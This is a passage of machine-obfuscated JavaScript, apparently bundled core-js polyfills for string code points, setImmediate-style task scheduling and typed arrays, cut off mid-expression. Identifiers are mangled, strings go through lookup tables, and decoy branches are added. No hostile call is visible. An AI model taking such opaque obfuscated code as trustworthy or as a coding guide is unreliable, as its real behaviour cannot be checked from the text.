_0xb4807e===undefined||(_0x3e7636=_0x22388e(_0xb4807e)[_0x3ec289])==undefined?_0x5350ba:_0x3ed8fc[_0x3766ad(0x976)](_0x17a467,_0x3e7636);};},0x2206:function(_0x8c6cea,_0x3f5c0e,_0x474a47){var _0x4c34ba=_0x4fa925;if(_0xedf32e[_0x4c34ba(0x44b)](_0x4c34ba(0x324),_0x4c34ba(0x516))){var _0x153709=_0x474a47(0x26e6),_0x1b1ac2=_0x474a47(0x1188),_0x2cba9e=function(_0x3d65ec){var _0x20cc6a=_0x4c34ba,_0x522442={'tiOQR':_0x20cc6a(0x884),'iaSGl':function(_0x2cc803,_0x535363){var _0x3019d2=_0x20cc6a;return _0xedf32e[_0x3019d2(0x794)](_0x2cc803,_0x535363);},'ojeti':function(_0x4e8c9a,_0x23c8eb){var _0x4a1f47=_0x20cc6a;return _0xedf32e[_0x4a1f47(0x4a3)](_0x4e8c9a,_0x23c8eb);},'wArLL':function(_0x4168fa,_0x1eaddf){return _0x4168fa>_0x1eaddf;},'zcvxE':function(_0x30d4f3,_0x23692a){return _0x30d4f3-_0x23692a;}};return function(_0xf89b4a,_0x26f76f){var _0x59d0ee=_0x20cc6a,_0x34fabc={'UMddi':function(_0x3ea1a6,_0x52ecbe){return _0x3ea1a6(_0x52ecbe);}};if(_0x59d0ee(0x3f1)!==_0x522442[_0x59d0ee(0x452)]){var _0x2d8cdd=String(_0x522442['iaSGl'](_0x1b1ac2,_0xf89b4a)),_0x2efb1a=_0x153709(_0x26f76f),_0x3511db=_0x2d8cdd[_0x59d0ee(0x668)],_0x3d349f,_0x23fa30;if(_0x2efb1a<0x0||_0x2efb1a>=_0x3511db)return _0x3d65ec?'':undefined;return _0x3d349f=_0x2d8cdd[_0x59d0ee(0x9a5)](_0x2efb1a),_0x522442['ojeti'](_0x3d349f,0xd800)||_0x3d349f>0xdbff||_0x2efb1a+0x1===_0x3511db||(_0x23fa30=_0x2d8cdd[_0x59d0ee(0x9a5)](_0x2efb1a+0x1))<0xdc00||_0x522442[_0x59d0ee(0x62e)](_0x23fa30,0xdfff)?_0x3d65ec?_0x2d8cdd['charAt'](_0x2efb1a):_0x3d349f:_0x3d65ec?_0x2d8cdd[_0x59d0ee(0x166)](_0x2efb1a,_0x2efb1a+0x2):(_0x522442[_0x59d0ee(0x666)](_0x3d349f,0xd800)<<0xa)+(_0x23fa30-0xdc00)+0x10000;}else return _0x34fabc[_0x59d0ee(0x582)](_0xe280d7,_0x59d0ee(0x6a4));};};_0x8c6cea[_0x4c34ba(0x8a0)]={'codeAt':_0x2cba9e(![]),'charAt':_0x2cba9e(!![])};}else _0x4f04e3[_0x4c34ba(0x31f)](_0x521682+'',_0xedf32e[_0x4c34ba(0x5b3)](_0xedf32e[_0x4c34ba(0x3b3)](_0x502d38[_0x4c34ba(0x39f)],'//'),_0x9a979e['host']));},0x105:function(_0x16abc3,_0x5f88d,_0x28fa99){var _0x3e5e63=_0x4fa925,_0x2b88d1={'LQXrM':function(_0x20eb4b,_0x487983){var _0x349290=_0x41a6;return _0xedf32e[_0x349290(0x472)](_0x20eb4b,_0x487983);},'FgkmI':function(_0x412eae,_0x1ee516){var _0x39b5f8=_0x41a6;return _0xedf32e[_0x39b5f8(0x3b3)](_0x412eae,_0x1ee516);},'wKriU':function(_0xebd33e,_0x3c0317){return _0xebd33e(_0x3c0317);}},_0x11e397=_0x28fa99(0x1eae),_0x3a0e2f=_0xedf32e[_0x3e5e63(0x472)](_0x28fa99,0x1c7d),_0x803891=_0x28fa99(0x26f6),_0xf42ab=_0xedf32e[_0x3e5e63(0x472)](_0x28fa99,0x1ea),_0x72c0b5=_0x28fa99(0x13d),_0x7296f6=_0x28fa99(0x208e),_0x428b2c=_0x28fa99(0x1494),_0x9ef071=_0x11e397[_0x3e5e63(0x24c)],_0x17d4c4=_0x11e397[_0x3e5e63(0x424)],_0x5e865b=_0x11e397[_0x3e5e63(0x5b0)],_0x2d5de1=_0x11e397['process'],_0x57e4ce=_0x11e397[_0x3e5e63(0x915)],_0x240cef=_0x11e397['Dispatch'],_0xbe1cc6=0x0,_0x28a2ba={},_0x146d85=_0x3e5e63(0x941),_0xd39161,_0xc0722d,_0x3a6f4b,_0x14ccda=function(_0x371d30){var _0x57cade=_0x3e5e63;if(_0x28a2ba[_0x57cade(0x208)](_0x371d30)){var _0x3d915a=_0x28a2ba[_0x371d30];delete _0x28a2ba[_0x371d30],_0x3d915a();}},_0x2e6f4a=function(_0x1fb24e){return function(){_0x14ccda(_0x1fb24e);};},_0x5db920=function(_0x4dac26){var _0x1173ce=_0x3e5e63;_0x2b88d1['LQXrM'](_0x14ccda,_0x4dac26[_0x1173ce(0x309)]);},_0x4fabda=function(_0x1e9bda){var _0xac418e=_0x3e5e63;_0x11e397[_0xac418e(0x31f)](_0x2b88d1[_0xac418e(0x67f)](_0x1e9bda,''),_0x9ef071[_0xac418e(0x39f)]+'//'+_0x9ef071[_0xac418e(0x4f3)]);};if(_0xedf32e[_0x3e5e63(0x83c)](!_0x17d4c4,!_0x5e865b)){_0x17d4c4=function _0x433d5f(_0x5234c5){var _0x2e33bb=_0x3e5e63,_0x1147bf={'LjtlH':function(_0x2509e3,_0x1e1577){return _0x2509e3(_0x1e1577);}};if('owYmI'==='owYmI'){var _0x1a0544='0|3|4|1|2|5'[_0x2e33bb(0x4c5)]('|'),_0x5d30c3=0x0;while(!![]){switch(_0x1a0544[_0x5d30c3++]){case'0':var _0x3eae36=[];continue;case'1':_0x28a2ba[++_0xbe1cc6]=function(){var _0x53d4e5=_0x2e33bb;(typeof _0x5234c5==_0x53d4e5(0x77b)?_0x5234c5:_0x1147bf['LjtlH'](Function,_0x5234c5))[_0x53d4e5(0x702)](undefined,_0x3eae36);};continue;case'2':_0xd39161(_0xbe1cc6);continue;case'3':var _0x3ec07c=0x1;continue;case'4':while(arguments[_0x2e33bb(0x668)]>_0x3ec07c)_0x3eae36[_0x2e33bb(0x8f9)](arguments[_0x3ec07c++]);continue;case'5':return _0xbe1cc6;}break;}}else return new _0x47ec18(),new _0x368003(1.5),new _0xc609ab(_0x4b5b86),_0x4ad6c5[_0x2e33bb(0x511)]!=_0x598353;},_0x5e865b=function _0x492870(_0x407b59){var _0xf28303=_0x3e5e63;if(_0xf28303(0x72c)!==_0xedf32e['rvsJi'])delete _0x28a2ba[_0x407b59];else return _0x2a66e6[_0xf28303(0x602)][_0xf28303(0x208)][_0xf28303(0x443)](_0x12105a,_0x58a78a);};if(_0x428b2c){if('BoURL'===_0x3e5e63(0x4eb))_0xd39161=function(_0x51e428){_0x2d5de1['nextTick'](_0x2e6f4a(_0x51e428));};else return _0x59d8a0[_0x3e5e63(0x64d)](),!![];}else{if(_0x240cef&&_0x240cef[_0x3e5e63(0x1d7)])_0xd39161=function(_0x861cb3){var _0x34511c=_0x3e5e63;_0x240cef[_0x34511c(0x1d7)](_0x2e6f4a(_0x861cb3));};else{if(_0x57e4ce&&!_0x7296f6)'CZGTj'===_0x3e5e63(0x8ad)?(_0xc0722d=new _0x57e4ce(),_0x3a6f4b=_0xc0722d[_0x3e5e63(0x549)],_0xc0722d[_0x3e5e63(0x4bf)][_0x3e5e63(0x3b1)]=_0x5db920,_0xd39161=_0xedf32e[_0x3e5e63(0x233)](_0x803891,_0x3a6f4b[_0x3e5e63(0x31f)],_0x3a6f4b,0x1)):this[_0x3e5e63(0x739)]();else{if(_0x11e397[_0x3e5e63(0x8f3)]&&typeof postMessage==_0xedf32e['dqyhW']&&!_0x11e397[_0x3e5e63(0x587)]&&_0x9ef071&&_0x9ef071[_0x3e5e63(0x39f)]!==_0x3e5e63(0x5f2)&&!_0xedf32e['xLVmo'](_0x3a0e2f,_0x4fabda))_0xd39161=_0x4fabda,_0x11e397[_0x3e5e63(0x8f3)](_0x3e5e63(0x649),_0x5db920,![]);else _0xedf32e[_0x3e5e63(0x112)](_0x146d85,_0x72c0b5(_0x3e5e63(0x1d8)))?_0xedf32e[_0x3e5e63(0x58d)](_0xedf32e['SlOVG'],'ACQam')?_0x18c67a['nextTick'](_0x32213b(_0x2cdf52)):_0xd39161=function(_0x3304cb){var _0x204db7=_0x3e5e63;if(_0x204db7(0x4c3)!==_0x204db7(0x751))_0xf42ab[_0x204db7(0x3e5)](_0x72c0b5(_0x204db7(0x1d8)))[_0x146d85]=function(){var _0x1817cd=_0x204db7;_0xf42ab[_0x1817cd(0x327)](this),_0x14ccda(_0x3304cb);};else{var _0x516d79=_0x2b88d1[_0x204db7(0x191)](_0x4120a2,0x2635),_0x490363=_0x39eea6(0xbfe),_0x44332f=_0x6e2f7d(0x239a);_0x72db50[_0x204db7(0x8a0)]=_0x516d79?function(_0x205d08,_0x522684,_0x2a4a18){return _0x490363['f'](_0x205d08,_0x522684,_0x44332f(0x1,_0x2a4a18));}:function(_0x3bc93d,_0xb6a05d,_0x64066b){return _0x3bc93d[_0xb6a05d]=_0x64066b,_0x3bc93d;};}}:_0xd39161=function(_0x5c8974){setTimeout(_0x2e6f4a(_0x5c8974),0x0);};}}}}_0x16abc3[_0x3e5e63(0x8a0)]={'set':_0x17d4c4,'clear':_0x5e865b};},0x578:function(_0x23a451,_0x4ba3a6,_0x4d026f){var _0x5e05cf=_0x4fa925,_0x3e70dc=_0x111ff2[_0x5e05cf(0x2a8)](_0x4d026f,0x26e6),_0x43e686=Math[_0x5e05cf(0x484)],_0x1d485c=Math[_0x5e05cf(0x98f)];_0x23a451['exports']=function(_0x147809,_0x52a078){var _0x1e3ee0=_0x5e05cf,_0x1e1600=_0xedf32e[_0x1e3ee0(0x7fa)](_0x3e70dc,_0x147809);return _0x1e1600<0x0?_0xedf32e['EdfbI'](_0x43e686,_0x1e1600+_0x52a078,0x0):_0x1d485c(_0x1e1600,_0x52a078);};},0x1b9b:function(_0x4e6fd2,_0x2a9a73,_0x51f4ac){var _0x39335b={'wijus':function(_0x5252f1,_0x582655){return _0x5252f1(_0x582655);}},_0x379bba=_0x51f4ac(0x26e6),_0x5c0816=_0x51f4ac(0x1d2a);_0x4e6fd2['exports']=function(_0xfacb26){var _0xebda94=_0x41a6;if(_0xfacb26===undefined)return 0x0;var _0x476025=_0x379bba(_0xfacb26),_0x658f97=_0x5c0816(_0x476025);if(_0x476025!==_0x658f97)throw _0x39335b[_0xebda94(0x986)](RangeError,'Wrong\x20length\x20or\x20index');return _0x658f97;};},0x1618:function(_0x4159a6,_0x763057,_0x19d5c6){var _0x853f29=_0x4fa925,_0x1dec07={'gBzts':function(_0x409e88,_0x8c139f){return _0x409e88==_0x8c139f;},'AAtjK':_0x853f29(0x43e),'ctTxJ':function(_0x14e92e,_0xf9a293){return _0x14e92e<=_0xf9a293;},'ifHsW':function(_0x147d75,_0x39d5c5){return _0xedf32e['nGZNV'](_0x147d75,_0x39d5c5);}},_0xb0d1e9=_0x19d5c6(0x20a9),_0x2da369=_0x19d5c6(0x1188);_0x4159a6[_0x853f29(0x8a0)]=function(_0x3ca4b7){var _0x23e2fe=_0x853f29;if(_0x23e2fe(0x3c4)!==_0x23e2fe(0x119))return _0xb0d1e9(_0x2da369(_0x3ca4b7));else{try{if(_0x1dec07['gBzts'](typeof _0x49f874[_0x23e2fe(0x729)],_0x23e2fe(0x7c6))&&_0x50aa70[_0x23e2fe(0x729)][_0x23e2fe(0x162)](_0x1dec07[_0x23e2fe(0x9e9)])&&_0x1dec07[_0x23e2fe(0x407)](_0x1dec07[_0x23e2fe(0x297)](_0x201bba,_0x32b754[_0x23e2fe(0x729)][_0x23e2fe(0x4c5)](_0x23e2fe(0x43e))[0x1]),0x9))return!![];}catch(_0x209bc6){}return![];}};},0x26e6:function(_0x935aaa){var _0x3a2af7=_0x4fa925,_0x5a7485={'ODZoa':function(_0x4aee94,_0x481476){return _0x4aee94(_0x481476);}},_0xde5de6=Math['ceil'],_0x56cd09=Math[_0x3a2af7(0x478)];_0x935aaa[_0x3a2af7(0x8a0)]=function(_0x22c789){return _0x5a7485['ODZoa'](isNaN,_0x22c789=+_0x22c789)?0x0:(_0x22c789>0x0?_0x56cd09:_0xde5de6)(_0x22c789);};},0x1d2a:function(_0x1a8cf0,_0x6979c,_0x5730af){var _0x4ba445=_0x4fa925,_0x8377e={'Wccci':function(_0x508a89,_0x440360){return _0x508a89>_0x440360;}},_0x535b2b=_0xedf32e[_0x4ba445(0x7a5)](_0x5730af,0x26e6),_0x583315=Math[_0x4ba445(0x98f)];_0x1a8cf0[_0x4ba445(0x8a0)]=function(_0xac8b95){var _0xc0eb8f=_0x4ba445;return _0x8377e[_0xc0eb8f(0x410)](_0xac8b95,0x0)?_0x583315(_0x535b2b(_0xac8b95),0x1fffffffffffff):0x0;};},0x1ee4:function(_0x1bd707,_0x862416,_0x45d75a){var _0x41b20a=_0x4fa925,_0x34e2e0=_0x45d75a(0x1188);_0x1bd707[_0x41b20a(0x8a0)]=function(_0x21ac18){var _0x17b9b4=_0x41b20a;return _0xedf32e[_0x17b9b4(0x7a5)](Object,_0x34e2e0(_0x21ac18));};},0x11ee:function(_0x4f03cf,_0x1e61c0,_0xeb74c4){var _0xee933e=_0xeb74c4(0xbba);_0x4f03cf['exports']=function(_0x531185,_0x23e32f){var _0x3b24fd=_0x41a6,_0x1acdab=_0xee933e(_0x531185);if(_0xedf32e['qZHvS'](_0x1acdab,_0x23e32f))throw _0xedf32e[_0x3b24fd(0x38b)](RangeError,_0x3b24fd(0x963));return _0x1acdab;};},0xbba:function(_0x71e222,_0x29f3c8,_0x55d219){var _0x173b04=_0x4fa925;if(_0x173b04(0x5c5)!==_0x173b04(0x5c5)){if(_0x2e545f in _0x12bf94)_0x5b02c4[_0x57438b]=_0xb3ac0a[_0x1b2645];else delete _0x548a0c[_0xb77c4e];_0x5d868d+=_0x19b846,_0x42e8ff+=_0x34aa07;}else{var _0x3031cc=_0x55d219(0x26e6);_0x71e222[_0x173b04(0x8a0)]=function(_0x427789){var _0x317180=_0x173b04,_0x496671=_0x3031cc(_0x427789);if(_0x496671<0x0)throw RangeError(_0x317180(0x779));return _0x496671;};}},0x1da9:function(_0x50226e,_0x501180,_0x20f98e){var _0x22b267=_0xedf32e['LIQXg'](_0x20f98e,0x6f);_0x50226e['exports']=function(_0x8551df,_0x47b0db){var _0x3edad6=_0x41a6,_0x4d7a70='5|0|1|4|3|2'[_0x3edad6(0x4c5)]('|'),_0x294706=0x0;while(!![]){switch(_0x4d7a70[_0x294706++]){case'0':var _0x46c28e,_0x5cf5e1;continue;case'1':if(_0x47b0db&&typeof(_0x46c28e=_0x8551df[_0x3edad6(0x8f8)])==_0x3edad6(0x77b)&&!_0x22b267(_0x5cf5e1=_0x46c28e[_0x3edad6(0x443)](_0x8551df)))return _0x5cf5e1;continue;case'2':throw TypeError('Can\x27t\x20convert\x20object\x20to\x20primitive\x20value');continue;case'3':if(!_0x47b0db&&typeof(_0x46c28e=_0x8551df[_0x3edad6(0x8f8)])==_0x3edad6(0x77b)&&!_0x22b267(_0x5cf5e1=_0x46c28e[_0x3edad6(0x443)](_0x8551df)))return _0x5cf5e1;continue;case'4':if(typeof(_0x46c28e=_0x8551df[_0x3edad6(0x96a)])==_0x3edad6(0x77b)&&!_0x22b267(_0x5cf5e1=_0x46c28e[_0x3edad6(0x443)](_0x8551df)))return _0x5cf5e1;continue;case'5':if(!_0xedf32e[_0x3edad6(0x38b)](_0x22b267,_0x8551df))return _0x8551df;continue;}break;}};},0x69e:function(_0x1bd49d,_0x579169,_0x3ce6f0){var _0x125fe6=_0x4fa925,_0x2bedd6={'nyIay':function(_0x38c88c,_0x3dbd07,_0x1617e9){return _0xedf32e['BwqLe'](_0x38c88c,_0x3dbd07,_0x1617e9);},'hCPVT':function(_0x33340b,_0x2b5335){return _0x33340b-_0x2b5335;},'DUJZm':function(_0x12f7bc,_0x5da5fc){return _0x12f7bc===_0x5da5fc;},'vvObW':function(_0xad1d14,_0x4d1917,_0x27828b){return _0xad1d14(_0x4d1917,_0x27828b);},'ndKDc':function(_0x779fea,_0x550ec2){return _0x779fea-_0x550ec2;},'wfxFM':function(_0x1f3cc9,_0x23ee7a){var _0x522a97=_0x41a6;return _0xedf32e[_0x522a97(0x2f1)](_0x1f3cc9,_0x23ee7a);}};if(_0x125fe6(0x799)!==_0x125fe6(0x799)){var _0xf249b=_0xcd0dc0(this),_0x269bd0=_0x3842f8(_0xf249b['length']),_0xaf5fde=_0x13fb82(_0x2c8405,_0x269bd0),_0x24f29f=_0x2bedd6[_0x125fe6(0x580)](_0x3e9f3f,_0x1ec716,_0x269bd0),_0x3dbb57=arguments[_0x125fe6(0x668)]>0x2?arguments[0x2]:_0x516080,_0x552dcb=_0x2906ec(_0x2bedd6[_0x125fe6(0x4a7)](_0x2bedd6[_0x125fe6(0x25d)](_0x3dbb57,_0x4815e5)?_0x269bd0:_0x2bedd6[_0x125fe6(0x351)](_0x22f7ca,_0x3dbb57,_0x269bd0),_0x24f29f),_0x2bedd6[_0x125fe6(0x933)](_0x269bd0,_0xaf5fde)),_0x52d9d5=0x1;_0x24f29f<_0xaf5fde&&_0xaf5fde<_0x24f29f+_0x552dcb&&(_0x52d9d5=-0x1,_0x24f29f+=_0x552dcb-0x1,_0xaf5fde+=_0x552dcb-0x1);while(_0x552dcb-->0x0){if(_0x2bedd6[_0x125fe6(0x625)](_0x24f29f,_0xf249b))_0xf249b[_0xaf5fde]=_0xf249b[_0x24f29f];else delete _0xf249b[_0xaf5fde];_0xaf5fde+=_0x52d9d5,_0x24f29f+=_0x52d9d5;}return _0xf249b;}else{var _0x3b1468=_0x3ce6f0(0x13f8),_0x3be3c3=_0x3b1468(_0x125fe6(0x3ce)),_0x47cb90={};_0x47cb90[_0x3be3c3]='z',_0x1bd49d['exports']=_0xedf32e['OcGvL'](String(_0x47cb90),_0x125fe6(0xc5));}},0x2673:function(_0x45fb72,_0x5d8138,_0x379b22){'use strict';var _0x406444=_0x4fa925,_0x4100a0={'JhLCK':_0x406444(0x62b),'tjtYs':function(_0x2c7d1c,_0x2477d5){return _0x2c7d1c(_0x2477d5);},'HLqAe':function(_0x1fd39c,_0x60fab4){return _0x1fd39c===_0x60fab4;},'uxWpa':_0x406444(0x226),'FYxon':_0x406444(0x71f),'XGGMb':function(_0x10d177,_0x208fd4,_0x5088d8){var _0x6ce205=_0x406444;return _0xedf32e[_0x6ce205(0x6e4)](_0x10d177,_0x208fd4,_0x5088d8);},'MytwH':function(_0x527332,_0x201143){var _0x294725=_0x406444;return _0xedf32e[_0x294725(0x55c)](_0x527332,_0x201143);},'CdeAM':function(_0x10d4df,_0x4b9290){var _0x275570=_0x406444;return _0xedf32e[_0x275570(0x4a3)](_0x10d4df,_0x4b9290);},'RPSOV':function(_0x550294,_0x53e14b){return _0x550294 in _0x53e14b;},'ojXsD':function(_0x316f86,_0x444034){return _0x316f86==_0x444034;},'GrqOM':_0x406444(0x11d),'vOOrR':function(_0x11d7b1,_0x1c15eb){return _0x11d7b1+_0x1c15eb;},'nwHNA':'get','GHfQJ':function(_0xacf6da,_0x5ad183){return _0xacf6da+_0x5ad183;},'yPWNj':_0x406444(0x5ec),'mFXXe':_0x406444(0x78a),'STtYY':function(_0x4598ee,_0x3be0b2){return _0x4598ee(_0x3be0b2);},'PQJGI':function(_0x1b0bde,_0x369b43){return _0x1b0bde!==_0x369b43;},'vbFzk':function(_0x5b5e60,_0x1f6566,_0xf127e2,_0x48f163){return _0x5b5e60(_0x1f6566,_0xf127e2,_0x48f163);}};var _0x539cae=_0xedf32e['RfmrX'](_0x379b22,0x83d),_0x239ba1=_0x379b22(0x1eae),_0x3ebfaf=_0x379b22(0x2635),_0x2bbf43=_0x379b22(0xef8),_0x535c48=_0x379b22(0x104),_0x34f9e7=_0x379b22(0xd03),_0x5ebede=_0x379b22(0x169b),_0x3b6ddf=_0x379b22(0x239a),_0x10583e=_0x379b22(0x22b0),_0x430b04=_0x379b22(0x1d2a),_0x4a8d93=_0x379b22(0x1b9b),_0x5871f4=_0x379b22(0x11ee),_0x1ce9c5=_0x379b22(0x1da9),_0x2764dc=_0x379b22(0x1a00),_0x428d10=_0x379b22(0x288),_0x276999=_0x379b22(0x6f),_0x2d9dab=_0x379b22(0x1e),_0x57adba=_0x379b22(0x1dfa),_0x5c7766=_0x379b22(0x1f46)['f'],_0x192428=_0xedf32e[_0x406444(0x27d)](_0x379b22,0x1c99),_0x580226=_0x379b22(0x82c)[_0x406444(0x404)],_0x19e43d=_0x379b22(0x18c4),_0x5510db=_0x379b22(0xbfe),_0x36ab99=_0x379b22(0x4d4),_0x3a1877=_0xedf32e[_0x406444(0x27d)](_0x379b22,0x26b5),_0x5d5620=_0x379b22(0x2573),_0x5297f5=_0x3a1877[_0x406444(0x1b0)],_0x1bc322=_0x3a1877[_0x406444(0x947)],_0x4580a5=_0x5510db['f'],_0x5348ea=_0x36ab99['f'],_0x47cfc9=Math[_0x406444(0x8d7)],_0x58bf50=_0x239ba1[_0x406444(0x387)],_0x16668c=_0x34f9e7[_0x406444(0x7ea)],_0x5c6723=_0x34f9e7[_0x406444(0x335)],_0x49cd76=_0x535c48[_0x406444(0x7fe)],_0x2e34c4=_0x535c48['TYPED_ARRAY_TAG'],_0xa6c7aa=_0x535c48['TypedArray'],_0x2aed20=_0x535c48['TypedArrayPrototype'],_0x34e5a7=_0x535c48[_0x406444(0x1e7)],_0x45cc51=_0x535c48[_0x406444(0x503)],_0x4a5209=_0x406444(0x796),_0x5b7a78='Wrong\x20length',_0x44933d=function(_0x980c75,_0x1f4599){var _0x1c7a78=_0x406444,_0x186445=0x0,_0x526026=_0x1f4599[_0x1c7a78(0x668)],_0x2c7d53=new(_0x34e5a7(_0x980c75))(_0x526026);while(_0x526026>_0x186445)_0x2c7d53[_0x186445]=_0x1f4599[_0x186445++];return _0x2c7d53;},_0x294f62=function(_0x1e79fd,_0x28f10d){_0x4580a5(_0x1e79fd,_0x28f10d,{'get':function(){return _0x5297f5(this)[_0x28f10d];}});},_0x36c78d=function(_0xb79573){var _0x216aa4=_0x406444;if(_0x4100a0[_0x216aa4(0x36c)]!==_0x216aa4(0x3c8)){var _0x531438;return _0xb79573 instanceof _0x16668c||(_0x531438=_0x4100a0[_0x216aa4(0x84c)](_0x428d10,_0xb79573))=='ArrayBuffer'||_0x531438==_0x216aa4(0x65c);}else{var _0x43766c={};_0x43766c[_0xc5268c]=function(){return{'next':function(){return{'done':_0x1ce7a8=!![]};}};},_0x1d49f8(_0x43766c);}},_0x1b2ce1=function(_0x3d604a,_0x38204e){var _0x228898=_0x406444,_0x567cbc={'IfYBI':function(_0x211a33,_0x87b09){return _0x211a33(_0x87b09);}};if(_0x4100a0[_0x228898(0x281)](_0x228898(0x226),_0x4100a0[_0x228898(0x1d6)]))return _0x45cc51(_0x3d604a)&&typeof _0x38204e!=_0x228898(0x817)&&_0x38204e in _0x3d604a&&String(+_0x38204e)==String(_0x38204e);else throw _0x567cbc[_0x228898(0x26d)](_0x3f38b8,'Reduce\x20of\x20empty\x20array\x20with\x20no\x20initial\x20value');},_0x205da1=function _0x9739fa(_0x1c781f,_0x657be4){var _0x28ae3a=_0x406444;return _0x28ae3a(0x71f)===_0x4100a0[_0x28ae3a(0x95a)]?_0x1b2ce1(_0x1c781f,_0x657be4=_0x4100a0[_0x28ae3a(0x6bd)](_0x1ce9c5,_0x657be4,!![]))?_0x3b6ddf(0x2,_0x1c781f[_0x657be4]):_0x5348ea(_0x1c781f,_0x657be4):_0x5548ca[_0x28ae3a(0x778)];},_0x5608bc=function _0x11b43b(_0x1b3060,_0x25b90e,_0x47c227){var _0x8d7687=_0x406444;if(_0x1b2ce1(_0x1b3060,_0x25b90e=_0x1ce9c5(_0x25b90e,!![]))&&_0x276999(_0x47c227)&&_0x2764dc(_0x47c227,_0xedf32e['XNbHF'])&&!_0x2764dc(_0x47c227,_0x8d7687(0x1b0))&&!_0x2764dc(_0x47c227,_0x8d7687(0x947))&&!_0x47c227[_0x8d7687(0x8a9)]&&(!_0xedf32e[_0x8d7687(0x6e4)](_0x2764dc,_0x47c227,_0x8d7687(0x40f))||_0x47c227['writable'])&&(!_0x2764dc(_0x47c227,_0x8d7687(0x1bb))||_0x47c227[_0x8d7687(0x1bb)]))return _0x1b3060[_0x25b90e]=_0x47c227[_0x8d7687(0x7c1)],_0x1b3060;return _0xedf32e[_0x8d7687(0x233)](_0x4580a5,_0x1b3060,_0x25b90e,_0x47c227);};if(_0x3ebfaf){if(_0xedf32e[_0x406444(0x49e)]('SIIQQ',_0x406444(0x5d5))){if(_0x8d7a3)return _0x262171['apply'](this,arguments)||0x0;var _0x4569d0=_0x5249dc(this),_0x348f0f=_0x4100a0[_0x406444(0x616)](_0x30c2d6,_0x4569d0[_0x406444(0x668)]),_0x48a712=_0x348f0f-0x1;if(arguments[_0x406444(0x668)]>0x1)_0x48a712=_0xdf5dce(_0x48a712,_0x1afcd1(arguments[0x1]));if(_0x4100a0[_0x406444(0x2e3)](_0x48a712,0x0))_0x48a712=_0x348f0f+_0x48a712;for(;_0x48a712>=0x0;_0x48a712--)if(_0x4100a0['RPSOV'](_0x48a712,_0x4569d0)&&_0x4100a0['HLqAe'](_0x4569d0[_0x48a712],_0xffef50))return _0x48a712||0x0;return-0x1;}else{if(!_0x49cd76){var _0x45d2f8=_0xedf32e[_0x406444(0x815)][_0x406444(0x4c5)]('|'),_0x262b5c=0x0;while(!![]){switch(_0x45d2f8[_0x262b5c++]){case'0':_0x294f62(_0x2aed20,_0x406444(0x959));continue;case'1':_0xedf32e[_0x406444(0x6e4)](_0x294f62,_0x2aed20,_0xedf32e[_0x406444(0x260)]);continue;case'2':_0x5510db['f']=_0x5608bc;continue;case'3':_0x294f62(_0x2aed20,_0x406444(0xb0));continue;case'4':_0x294f62(_0x2aed20,_0x406444(0xef));continue;case'5':_0x36ab99['f']=_0x205da1;continue;}break;}}_0xedf32e['wQExy'](_0x539cae,{'target':_0xedf32e[_0x406444(0x769)],'stat':!![],'forced':!_0x49cd76},{'getOwnPropertyDescriptor':_0x205da1,'defineProperty':_0x5608bc}),_0x45fb72[_0x406444(0x8a0)]=function(_0x1d54ee,_0x159faf,_0x27d281){var _0x37f962=_0x406444,_0x348065={'kBBJN':function(_0x3e8184,_0xd25dbd,_0x381da8,_0x3b40fc,_0x22c77a,_0x105d36,_0x31399e){return _0x3e8184(_0xd25dbd,_0x381da8,_0x3b40fc,_0x22c77a,_0x105d36,_0x31399e);},'qPoiJ':function(_0x4384b2,_0x649a3f){return _0x4384b2===_0x649a3f;},'wibAn':function(_0x346d44,_0x480b31,_0xc51fe1,_0x30d6dd){return _0x346d44(_0x480b31,_0xc51fe1,_0x30d6dd);},'AqYWC':function(_0x12773e,_0x3db956){return _0x12773e!==_0x3db956;},'NNlxr':function(_0x419036,_0x9bd37,_0x1f4532,_0x7df621){return _0x419036(_0x9bd37,_0x1f4532,_0x7df621);},'QPlEL':function(_0x6b4d4d,_0x37e6d2){return _0x6b4d4d*_0x37e6d2;},'rwAfp':function(_0x508274,_0xe55624){var _0x5509e5=_0x41a6;return _0x4100a0[_0x5509e5(0x616)](_0x508274,_0xe55624);},'idVom':function(_0x2dc08e,_0x4f4b75,_0x422fa4){return _0x2dc08e(_0x4f4b75,_0x422fa4);}};if(_0x37f962(0x447)!==_0x37f962(0x447))return _0x4100a0[_0x37f962(0x684)](_0x13be4d(_0x3ca344),_0x4100a0[_0x37f962(0x66a)]);else{var _0xa0c292=_0x1d54ee['match'](/\d+$/)[0x0]/0x8,_0x571711=_0x4100a0[_0x37f962(0x8b5)](_0x1d54ee,_0x27d281?_0x37f962(0x31b):'')+_0x4100a0['GrqOM'],_0xe749a9=_0x4100a0[_0x37f962(0x6f7)]+_0x1d54ee,_0x53a92e=_0x4100a0[_0x37f962(0x8b6)](_0x37f962(0x947),_0x1d54ee),_0x2c5caf=_0x239ba1[_0x571711],_0x17d4f8=_0x2c5caf,_0x4e7fc6=_0x17d4f8&&_0x17d4f8[_0x37f962(0x602)],_0x3d1893={},_0x4f9cd3=function(_0x17766e,_0x205e03){var _0xe1fff3=_0x37f962;if(_0xe1fff3(0x3c0)!==_0xe1fff3(0x3c0))_0x348065[_0xe1fff3(0x2cd)](_0x345370,this,0x4,_0x5519ac,_0x3ac1ce,_0x59abc2,arguments[_0xe1fff3(0x668)]>0x2?arguments[0x2]:_0xfedc09);else{var _0xa2e7dc=_0x5297f5(_0x17766e);return _0xa2e7dc['view'][_0xe749a9](_0x205e03*_0xa0c292+_0xa2e7dc[_0xe1fff3(0xb0)],!![]);}},_0xe54b4a=function(_0x2d4556,_0x563c59,_0x18b309){var _0x382f2b=_0x37f962,_0x173c84=_0x4100a0['MytwH'](_0x5297f5,_0x2d4556);if(_0x27d281)_0x18b309=(_0x18b309=_0x47cfc9(_0x18b309))<0x0?0x0:_0x18b309>0xff?0xff:_0x18b309&0xff;_0x173c84[_0x382f2b(0x701)][_0x53a92e](_0x563c59*_0xa0c292+_0x173c84[_0x382f2b(0xb0)],_0x18b309,!![]);},_0x38a3de=function(_0x4de868,_0xe67a1e){var _0x48d4ac=_0x37f962,_0x50b3e4={'DiUQC':function(_0x4fb74e,_0xc6dcfc){return _0x4fb74e<<_0xc6dcfc;},'mcJke':function(_0x2d2f7f,_0x33456d){return _0x2d2f7f|_0x33456d;},'dQlUg':function(_0x206be6,_0x43ed66){return _0x206be6<<_0x43ed66;},'SxaAP':function(_0x46b51c,_0x26d675){return _0x46b51c>>>_0x26d675;},'SODWx':function(_0x50c0d1,_0x1a1f7e){return _0x50c0d1^_0x1a1f7e;},'vqIuS':function(_0x30eded,_0x436331,_0x3eab25,_0x406908){return 